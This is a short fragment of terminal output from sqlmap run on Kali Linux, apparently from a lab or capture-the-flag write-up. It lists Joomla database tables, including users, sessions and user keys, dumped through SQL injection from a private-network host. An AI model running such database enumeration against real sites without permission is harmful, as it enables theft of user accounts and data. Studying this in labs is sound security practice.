 | #__menu |
| #__messages_cfg |
| #__messages |
| #__modules_menu |
| #__modules |
| #__newsfeeds |
| #__overrider |
| #__postinstall_mess |
| #__redirect_links |
| #__schemas |
| #__session |
| #__tags |
| #__template_styles |
| #__ucm_base |
| #__ucm_content |
| #__ucm_history |
| #__update_sites_ext |
| #__update_sites |
| #__updates |
| #__user_keys |
| #__user_notes |
| #__user_profiles |
| #__user_usergroup_m |
| #__usergroups |
| #__users |
| #__utf8_conversion |
| #__viewlevels |
+---------------------+
[09:13:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 93 times
[09:13:03] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.0.2.8'
[*] ending @ 09:13:03 /2019-06-17/
root@kali:~#